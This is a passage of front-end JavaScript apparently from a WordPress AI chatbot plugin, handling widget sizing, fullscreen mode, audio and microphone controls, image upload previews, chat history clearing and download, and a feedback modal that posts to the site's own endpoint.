            var chatboxContent = chatWidget.getElementsByClassName('wpaicg-chatbox-content')[0];
            var chatboxMessages = chatWidget.getElementsByClassName('wpaicg-chatbox-messages')[0];
            chatboxContent.style.height = contentHeight + 'px';
            chatboxMessages.style.height = messagesHeight + 'px';

            // Ensure last message is visible
            chatboxMessages.scrollTop = chatboxMessages.scrollHeight;
        }
    }
}

function resolveDimension(value, totalSize) {
    if (value.includes('%')) {
        return parseFloat(value) / 100 * totalSize;
    } else if (value.includes('px')) {
        return parseFloat(value.replace('px', ''));
    }
    return parseFloat(value); // Default to parsing the value as pixels if no units are specified
}

function wpaicgChatInit() {
    let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
    let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
    var wpaicgChatStream;
    var wpaicgChatRec;
    var wpaicgInput;
    var wpaicgChatAudioContext = window.AudioContext || window['webkitAudioContext'];
    var wpaicgaudioContext;
    var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
    var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
    var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
    var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
    var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
    var wpaicgChatFullScreens = document.getElementsByClassName('wpaicg-chatbox-fullscreen');
    var wpaicgChatCloseButtons = document.getElementsByClassName('wpaicg-chatbox-close-btn');
    var wpaicgChatDownloadButtons = document.getElementsByClassName('wpaicg-chatbox-download-btn');
    var wpaicg_chat_widget_toggles = document.getElementsByClassName('wpaicg_toggle');
    var wpaicg_chat_widgets = document.getElementsByClassName('wpaicg_chat_widget');
    var imageInputThumbnail = null; // Variable to store the image thumbnail
    function setupConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach(starter => {
            starter.addEventListener('click', function() {
                const messageText = starter.innerText || starter.textContent;
                const chatContainer = starter.closest('.wpaicg-chat-shortcode') || starter.closest('.wpaicg-chatbox');
                const type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget';
                const typingInput = type === 'shortcode' ? chatContainer.querySelector('.wpaicg-chat-shortcode-typing') : chatContainer.querySelector('.wpaicg-chatbox-typing');
    
                typingInput.value = messageText;
                wpaicgSendChatMessage(chatContainer, typingInput, type);
    
                // Hide all starters
                starters.forEach(starter => {
                    starter.style.display = 'none';
                });
            });
        });
    }
    
    setupConversationStarters();

    var wpaicgUserAudioEnabled = {}; // Object to track audio settings per chat instance

    // Function to set up event listeners on audio buttons
    function setupAudioButtons() {
        var wpaicgAudioButtons = document.querySelectorAll('.wpaicg-chatbox-audio-btn');
        wpaicgAudioButtons.forEach(button => {
            var chatContainer = button.closest('.wpaicg-chat-shortcode, .wpaicg-chatbox');
            var botId = chatContainer.getAttribute('data-bot-id') || '0';
            var chatType = chatContainer.getAttribute('data-type') || 'shortcode';
    
            // Create a unique key for each bot based on bot-id and chat-type
            var audioKey = `audio_${chatType}_${botId}`;
    
            // Get muted state from data attribute (1 = muted, 0 or absent = unmuted)
            var voiceMutedByDefault = chatContainer.getAttribute('data-voice-muted-by-default') === '1';
    
            // Initialize the audio button state based on the default mode
            if (voiceMutedByDefault) {
                // Audio is muted by default
                wpaicgUserAudioEnabled[audioKey] = false;
                button.classList.remove('wpaicg-audio-enabled');
                button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3zM425 167l55 55 55-55c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-55 55 55 55c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-55-55-55 55c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l55-55-55-55c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"/></svg>'; // Muted icon SVG
            } else {
                // Audio is not muted by default
                wpaicgUserAudioEnabled[audioKey] = true;
                button.classList.add('wpaicg-audio-enabled');
                button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"/></svg>'; // Unmuted icon SVG
            }
    
            // Set up click listener to toggle audio state
            button.addEventListener('click', function() {
                wpaicgUserAudioEnabled[audioKey] = !wpaicgUserAudioEnabled[audioKey];
                if (wpaicgUserAudioEnabled[audioKey]) {
                    // Audio is now enabled
                    button.classList.add('wpaicg-audio-enabled');
                    button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"/></svg>'; // Unmuted icon SVG
                } else {
                    // Audio is now disabled
                    button.classList.remove('wpaicg-audio-enabled');
                    button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3zM425 167l55 55 55-55c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-55 55 55 55c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-55-55-55 55c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l55-55-55-55c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"/></svg>'; // Muted icon SVG
                }
            });
        });
    }

    // Call the setup function
    setupAudioButtons();

    var imageIcon = document.querySelector('.wpaicg-img-icon');
    var spinner = document.querySelector('.wpaicg-img-spinner');
    var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');

    if (imageIcon) {
        imageIcon.addEventListener('click', function() {
            var imageInput = document.getElementById('imageUpload');
            imageInput.click();
        });
    }

    var imageInput = document.getElementById('imageUpload');
    if (imageInput) {
        imageInput.addEventListener('change', function() {
            if (this.files && this.files[0]) {
                var file = this.files[0];  // Store the file reference here
    
                // Show the spinner and hide the image icon
                imageIcon.style.display = 'none';
                spinner.style.display = 'inline-block';
                
                imageIcon.title = file.name; // Optional: show image name on hover
    
                // Hide the spinner and show the image icon and thumbnail after a delay
                setTimeout(function() {
                    spinner.style.display = 'none';
                    imageIcon.style.display = 'inline-block'; // Re-display image icon
                    
                    // Now set the thumbnail image using the stored file reference
                    thumbnailPlaceholder.style.backgroundImage = `url(${URL.createObjectURL(file)})`;
                    thumbnailPlaceholder.style.backgroundSize = 'cover';
                    thumbnailPlaceholder.style.backgroundPosition = 'center';
                    thumbnailPlaceholder.style.backgroundRepeat = 'no-repeat';
                    thumbnailPlaceholder.style.display = 'inline-block'; // Display thumbnail
                }, 2000);
            }
        });
    }
    
    // Function to set up event listeners on all clear chat buttons
    function setupClearChatButtons() {
        var wpaicgChatClearButtons = document.querySelectorAll('.wpaicg-chatbox-clear-btn');
        wpaicgChatClearButtons.forEach(button => {
            button.addEventListener('click', function() {
                var chatContainer = button.closest('[data-bot-id]'); // Finds the nearest parent with 'data-bot-id'
                if (chatContainer) {
                    var botId = chatContainer.getAttribute('data-bot-id') || '0';
                    var clientId = localStorage.getItem('wpaicg_chat_client_id');
                    clearChatHistory(botId, clientId, chatContainer);
                }
            });
        });
    }

    // Function to clear the chat history from local storage and the display
    function clearChatHistory(botId, clientId, chatContainer) {
        var isCustomBot = botId !== '0';
        var type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget'; // Determine the type based on class
        var historyKey = isCustomBot 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`; // Adjust history key based on type

        // Remove the item from local storage
        localStorage.removeItem(historyKey);

        // Clear the chat display
        var chatBoxSelector = '.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'; // Generalized selector for both types
        var chatBox = chatContainer.querySelector(chatBoxSelector);
        if (chatBox) {
            chatBox.innerHTML = ''; // Clear the chat box visually
        }
    }

    // Call this function once your DOM is fully loaded or at the end of your script
    setupClearChatButtons();


    if(wpaicg_chat_widget_toggles !== null && wpaicg_chat_widget_toggles.length){
        for(var i=0;i<wpaicg_chat_widget_toggles.length;i++){
            var wpaicg_chat_widget_toggle = wpaicg_chat_widget_toggles[i];
            var wpaicg_chat_widget = wpaicg_chat_widget_toggle.closest('.wpaicg_chat_widget');
            wpaicg_chat_widget_toggle.addEventListener('click', function (e){
                e.preventDefault();
                wpaicg_chat_widget_toggle = e.currentTarget;
                if(wpaicg_chat_widget_toggle.classList.contains('wpaicg_widget_open')){
                    wpaicg_chat_widget_toggle.classList.remove('wpaicg_widget_open');
                    wpaicg_chat_widget.classList.remove('wpaicg_widget_open');
                }
                else{
                    wpaicg_chat_widget.classList.add('wpaicg_widget_open');
                    wpaicg_chat_widget_toggle.classList.add('wpaicg_widget_open');
                }
            });
        }
    }
    if(wpaicgChatDownloadButtons.length){
        for(var i=0;i < wpaicgChatDownloadButtons.length;i++){
            var wpaicgChatDownloadButton = wpaicgChatDownloadButtons[i];
            wpaicgChatDownloadButton.addEventListener('click', function (e){
                wpaicgChatDownloadButton = e.currentTarget;
                var type = wpaicgChatDownloadButton.getAttribute('data-type');
                var wpaicgWidgetContent,listMessages;
                if(type === 'shortcode') {
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg-chat-shortcode');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chat-shortcode-messages');
                }
                else{
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg_chat_widget_content');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-messages');
                }
                if(listMessages.length) {
                    var listMessage = listMessages[0];
                    var messages = [];
                    var chatMessages = listMessage.getElementsByTagName('li');
                    if (chatMessages.length) {
                        for (var i = 0; i < chatMessages.length; i++) {
                            messages.push(chatMessages[i].innerText.replace("\n",' '));
                        }
                    }
                    var messagesDownload = messages.join("\n");
                    var element = document.createElement('a');
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(messagesDownload));
                    element.setAttribute('download', 'chat.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                }
            })
        }
    }
    if(wpaicgChatCloseButtons.length){
        for(var i = 0; i < wpaicgChatCloseButtons.length;i++){
            var wpaicgChatCloseButton = wpaicgChatCloseButtons[i];
            wpaicgChatCloseButton.addEventListener('click', function (e){
                wpaicgChatCloseButton = e.currentTarget;
                var wpaicgWidgetContent = wpaicgChatCloseButton.closest('.wpaicg_chat_widget_content');
                var chatbox = wpaicgWidgetContent.closest('.wpaicg_chat_widget');
                if(wpaicgWidgetContent.classList.contains('wpaicg-fullscreened')){
                    var fullScreenBtn = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-fullscreen')[0];
                    wpaicgFullScreen(fullScreenBtn);
                }
                chatbox.getElementsByClassName('wpaicg_toggle')[0].click();

            })
        }
    }
    
    function wpaicgFullScreen(btn){
        var type = btn.getAttribute('data-type');
        if(type === 'shortcode'){
            var wpaicgChatShortcode = btn.closest('.wpaicg-chat-shortcode');
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                // exit fullscreen
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = wpaicgChatShortcode.getAttribute('data-old-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-old-height');
                wpaicgChatShortcode.style.width = chatWidth;
                wpaicgChatShortcode.style.height = chatHeight;
                wpaicgChatShortcode.setAttribute('data-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-height', chatHeight);
                wpaicgChatShortcode.style.position = '';
                wpaicgChatShortcode.style.top = '';
                wpaicgChatShortcode.style.left = '';
                wpaicgChatShortcode.style.zIndex = '';
                wpaicgChatShortcode.classList.remove('wpaicg-fullscreened');
            }
            else{
                // enter fullscreen
                var newChatBoxWidth = document.body.offsetWidth;
                // var chatWidth = wpaicgChatShortcode.getAttribute('data-width');
                // var chatHeight = wpaicgChatShortcode.getAttribute('data-height');
                var chatWidth = window.getComputedStyle(wpaicgChatShortcode).width;
                var chatHeight = window.getComputedStyle(wpaicgChatShortcode).height;
                wpaicgChatShortcode.setAttribute('data-old-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-old-height', chatHeight);
                wpaicgChatShortcode.setAttribute('data-width', newChatBoxWidth);
                wpaicgChatShortcode.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgChatShortcode.style.width = newChatBoxWidth;
                wpaicgChatShortcode.style.height = '100vh';
                wpaicgChatShortcode.style.position = 'fixed';
                wpaicgChatShortcode.style.top = 0;
                wpaicgChatShortcode.style.left = 0;
                wpaicgChatShortcode.style.zIndex = 999999999;
                wpaicgChatShortcode.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatShortcodeSize();

        }
        else {
            var wpaicgWidgetContent = btn.closest('.wpaicg_chat_widget_content');
            var chatbox = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox')[0];
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = chatbox.getAttribute('data-old-width');
                var chatHeight = chatbox.getAttribute('data-old-height');
                chatbox.setAttribute('data-width', chatWidth);
                chatbox.setAttribute('data-height', chatHeight);
                wpaicgWidgetContent.style.position = 'absolute';
                wpaicgWidgetContent.style.bottom = '';
                wpaicgWidgetContent.style.left = '';
                wpaicgWidgetContent.classList.remove('wpaicg-fullscreened');
            } else {
                var newChatBoxWidth = document.body.offsetWidth;
                // var chatWidth = chatbox.getAttribute('data-width');
                // var chatHeight = chatbox.getAttribute('data-height');
                var chatWidth = window.getComputedStyle(chatbox).width;
                var chatHeight = window.getComputedStyle(chatbox).height;
                chatbox.setAttribute('data-old-width', chatWidth);
                chatbox.setAttribute('data-old-height', chatHeight);
                chatbox.setAttribute('data-width', newChatBoxWidth);
                chatbox.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                chatbox.style.width = newChatBoxWidth;
                chatbox.style.height = '100vh';
                wpaicgWidgetContent.style.position = 'fixed';
                wpaicgWidgetContent.style.bottom = 0;
                wpaicgWidgetContent.style.left = 0;
                wpaicgWidgetContent.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatBoxSize();
        }
    }
    if(wpaicgChatFullScreens.length){
        for(var i=0; i < wpaicgChatFullScreens.length; i++){
            var wpaicgChatFullScreen = wpaicgChatFullScreens[i];
            wpaicgChatFullScreen.addEventListener('click', function (e){
                wpaicgFullScreen(e.currentTarget);
            })
        }
    }
    function resizeChatWidgets() {
        if (wpaicg_chat_widgets !== null && wpaicg_chat_widgets.length) {
            for (var i = 0; i < wpaicg_chat_widgets.length; i++) {
                var wpaicg_chat_widget = wpaicg_chat_widgets[i];
                if (window.innerWidth < 350) {
                    wpaicg_chat_widget.getElementsByClassName('wpaicg-chatbox')[0].style.width = window.innerWidth + 'px';
                    wpaicg_chat_widget.getElementsByClassName('wpaicg_chat_widget_content')[0].style.width = window.innerWidth + 'px';
                } 
            }
        }
    }
    window.addEventListener('resize', function () {
        wpaicgChatBoxSize();
        wpaicgChatShortcodeSize();
        resizeChatWidgets();
    });
    wpaicgChatShortcodeSize();
    wpaicgChatBoxSize();
    resizeChatWidgets();

    function wpaicgescapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }

    function wpaicgstartChatRecording() {
        let constraints = {audio: true, video: false}
        navigator.mediaDevices.getUserMedia(constraints).then(function (stream) {
            wpaicgaudioContext = new wpaicgChatAudioContext();
            wpaicgChatStream = stream;
            wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
            wpaicgChatRec = new Recorder(wpaicgInput, {numChannels: 1});
            wpaicgChatRec.record();
        })
    }

    function wpaicgstopChatRecording(mic) {
        wpaicgChatRec.stop();
        wpaicgChatStream.getAudioTracks()[0].stop();
        wpaicgChatRec.exportWAV(function (blob) {
            let type = mic.getAttribute('data-type');
            let parentChat;
            let chatContent;
            let chatTyping;
            if (type === 'widget') {
                parentChat = mic.closest('.wpaicg-chatbox');
                chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            } else {
                parentChat = mic.closest('.wpaicg-chat-shortcode');
                chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            }
            wpaicgSendChatMessage(parentChat, chatTyping, type, blob);
        });
    }

    // Function to generate a random string
    function generateRandomString(length) {
        let result = '';
        let characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        let charactersLength = characters.length;
        for (let i = 0; i < length; i++) {
            result += characters.charAt(Math.floor(Math.random() * charactersLength));
        }
        return result;
    }

    function setupButtonListeners(isCopyEnabled, isFeedbackEnabled, class_ai_item, emptyClipboardSVG, checkedClipboardSVG, thumbsUpSVG, thumbsDownSVG, showFeedbackModal, aiBg, fontColor, usrBg, chat, wpaicg_nonce, chatbot_identity) {
        let hideTimeout;
    
        // Show buttons on hover or touchstart of the icon container
        jQuery(document).on('mouseenter touchstart', `li.${class_ai_item} .wpaicg-icon-container`, function (event) {
            clearTimeout(hideTimeout);
    
            // Prevent triggering on scroll or unintended touches
            if (event.type === 'touchstart') {
                event.stopPropagation();
            }
    
            const buttons = jQuery(this).find('.wpaicg-copy-button, .wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button');
    
            // Display copy button if enabled
            if (isCopyEnabled) {
                buttons.filter('.wpaicg-copy-button').css({
                    display: 'inline-block',
                    opacity: 1,
                    visibility: 'visible'
                });
            }
    
            // Display feedback buttons if enabled
            if (isFeedbackEnabled) {
                buttons.filter('.wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button').css({
                    display: 'inline-block',
                    opacity: 1,
                    visibility: 'visible'
                });
            }
        });
    
        // Hide buttons after leaving the icon container
        jQuery(document).on('mouseleave touchend', `li.${class_ai_item} .wpaicg-icon-container`, function () {
            const buttons = jQuery(this).find('.wpaicg-copy-button, .wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button');
            hideTimeout = setTimeout(() => {
                buttons.css({
                    opacity: 0,
                    visibility: 'hidden',
                    display: 'none'
                });
            }, 2000);
        });
    
        // Copy text functionality remains unchanged
        jQuery(document).on('click', '.wpaicg-copy-button', function () {
            const chatId = jQuery(this).data('chat-id');
            const messageText = document.getElementById(chatId).innerText;
    
            navigator.clipboard.writeText(messageText).then(() => {
                // Change icon to check mark
                jQuery(this).html(checkedClipboardSVG);
                setTimeout(() => {
                    // Reset icon to original after 2 seconds
                    jQuery(this).html(emptyClipboardSVG);
                }, 2000);
            }).catch(err => console.error('Failed to copy text: ', err));
        });
    
        // Feedback functionality remains unchanged
        jQuery(document).on('click', '.wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button', function () {
            const feedbackType = jQuery(this).hasClass('wpaicg-thumbs-up-button') ? 'up' : 'down';
            const chatId = jQuery(this).data('chat-id').replace('wpaicg-chat-message-', '');
            showFeedbackModal(feedbackType, chatId, aiBg, fontColor, usrBg, chat, wpaicg_nonce, chatbot_identity);
        });
    }
    
    function showFeedbackModal(feedbackType, chatId, bgColor, textColor, usrBg, chat, wpaicg_nonce, chatbot_identity) {
        const chatWidget = jQuery('.wpaicg_chat_widget');
        const feedbackTitle = chat.getAttribute('data-feedback_title') || 'Feedback';
        const feedbackMessage = chat.getAttribute('data-feedback_message') || 'Please provide details: (optional)';
        const feedbackSuccessMessage = chat.getAttribute('data-feedback_success') || 'Thank you for your feedback!';

        const chatShortcode = jQuery(chat).closest('.wpaicg-chat-shortcode');
        const wasFullscreen = chatShortcode.hasClass('wpaicg-fullscreened');
    
        if (wasFullscreen) {
            // Exit fullscreen mode before showing feedback modal
            const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
            wpaicgFullScreen(fullScreenBtn[0]); // Exit fullscreen
        }    
    
        if (chatWidget.hasClass('wpaicg_widget_open')) {
            chatWidget.data('was-open', true);
            chatWidget.removeClass('wpaicg_widget_open');
        } else {
            chatWidget.data('was-open', false);
        }
    
        const modalHtml = ` 
            <style>
                @keyframes wpaicg-feedback-spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
        
                .wpaicg-feedback-spinner {
                    display: inline-block;
                    width: 16px;
                    height: 16px;
                    border: 2px solid ${textColor};
                    border-top: 2px solid ${bgColor};
                    border-radius: 50%;
                    animation: wpaicg-feedback-spin 1s linear infinite;
                }
                .wpaicg-feedback-message {
                    color: ${textColor};
                }
            </style>
            <div class="wpaicg-feedback-modal-overlay">
                <div class="wpaicg-feedback-modal" style="background-color:${bgColor};color:${textColor};position:relative;">
                    <button class="wpaicg-feedback-modal-close" style="position:absolute; top:10px; right:10px; background:none; border:none; color:${textColor}; font-size:18px; cursor:pointer;">&times;</button>
                    <h2 style="background-color:${bgColor};color:${textColor};">${feedbackTitle}</h2>
                    <p>${feedbackMessage}</p>
                    <textarea class="wpaicg-feedback-textarea"></textarea>
                    <div class="wpaicg-feedback-modal-buttons">
                        <div class="wpaicg-feedback-message" style="display:none;"></div>
                        <button class="wpaicg-feedback-modal-submit" style="background-color:${usrBg};color:${textColor};border:none;" data-feedback-type="${feedbackType}" data-chat-id="${chatId}">
                            Submit
                            <span class="wpaicg-feedback-spinner" style="display:none; margin-left:5px; border: 2px solid ${textColor}; border-top: 2px solid ${bgColor}; border-radius: 50%; width: 16px; height: 16px; animation: wpaicg-feedback-spin 1s linear infinite;"></span>
                        </button>
                    </div>
                </div>
            </div>
        `;
    
        jQuery('body').append(modalHtml);
    
        jQuery('.wpaicg-feedback-modal-close').on('click', function () {
            jQuery('.wpaicg-feedback-modal-overlay').fadeOut(300, function () {
                jQuery(this).remove();
                if (wasFullscreen) {
                    // Restore fullscreen after feedback modal is closed
                    const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
                    wpaicgFullScreen(fullScreenBtn[0]); // Re-enter fullscreen
                }
                if (chatWidget.data('was-open')) {
                    chatWidget.addClass('wpaicg_widget_open');
                }
            });
        });
    
        jQuery('.wpaicg-feedback-modal-submit').on('click', function() {
            const modal = jQuery(this).closest('.wpaicg-feedback-modal');
            const feedbackText = modal.find('.wpaicg-feedback-textarea').val();
            const feedbackType = jQuery(this).data('feedback-type');
            const chatId = jQuery(this).data('chat-id');
            const nonce = wpaicg_nonce;
            const submitButton = jQuery(this);
            const spinner = submitButton.find('.wpaicg-feedback-spinner');
            const feedbackMessageElement = modal.find('.wpaicg-feedback-message');
    
            spinner.show();
            submitButton.prop('disabled', true);
    
            jQuery.ajax({
                url: wpaicgParams.ajax_url,
                method: 'POST',
                data: {
                    action: 'wpaicg_submit_feedback',
                    chatId: chatId,
                    feedbackType: feedbackType,
                    feedbackDetails: feedbackText,
                    _wpnonce: nonce,
                    chatbot_id: chatbot_identity,
                },
                success: function(response) {
                    feedbackMessageElement.html(`<span style="color:${textColor};">${feedbackSuccessMessage}</span>`).fadeIn(300);
                    setTimeout(() => {
                        jQuery('.wpaicg-feedback-modal-overlay').fadeOut(300, function() {
                            jQuery(this).remove();
                            if (chatWidget.data('was-open')) {
                                chatWidget.addClass('wpaicg_widget_open');
                            }
                            if (wasFullscreen) {
                                const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
                                wpaicgFullScreen(fullScreenBtn[0]); // Re-enter fullscreen
                            }
                        });
                    }, 2000);
                },
                error: function(error) {
                    feedbackMessageElement.html(`<span style="color:${textColor};">Error. Please try again later.</span>`).fadeIn(300);
                    setTimeout(() => {
                        jQuery('.wpaicg-feedback-modal-overlay').fadeOut(300, function() {
                            jQuery(this).remove();
                            if (chatWidget.data('was-open')) {
                                chatWidget.addClass('wpaicg_widget_open');
                            }
                            if (wasFullscreen) {
                                const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
                                wpaicgFullScreen(fullScreenBtn[0]); // Re-enter fullscreen
                            }
                        });
                    }, 2000);
                },
                complete: function() {
                    spinner.hide();
                    submitButton.prop('disabled', false);
                }
            });
        });
    }
    
    function wpaicgSendChatMessage(chat, typing, type, blob) {
        hideConversationStarters();
        let botIdAudio = chat.getAttribute('data-bot-id') || '0';
        let chatTypeAudio = chat.getAttribute('data-type') || 'shortcode';
        let audioKey = `audio_${chatTypeAudio}_${botIdAudio}`; // Use the new key for audio state
    
        let isAudioEnabledByUser = wpaicgUserAudioEnabled[audioKey]; // Get the audio state for this bot instance
        let userVoiceControl = chat.getAttribute('data-user-voice-control');
        let wpaicg_box_typing = typing;
        let wpaicg_ai_thinking, wpaicg_messages_box, class_user_item, class_ai_item;
        let wpaicgMessage = '';
        let wpaicgData = new FormData();
        let wpaicg_you = chat.getAttribute('data-you') + ':';
        let wpaicg_ai_name = chat.getAttribute('data-ai-name') + ':';
        let wpaicg_nonce = chat.getAttribute('data-nonce');
        let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
        let wpaicg_bot_id = parseInt(chat.getAttribute('data-bot-id'));
        let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
        let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
        let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_speech = chat.getAttribute('data-speech');
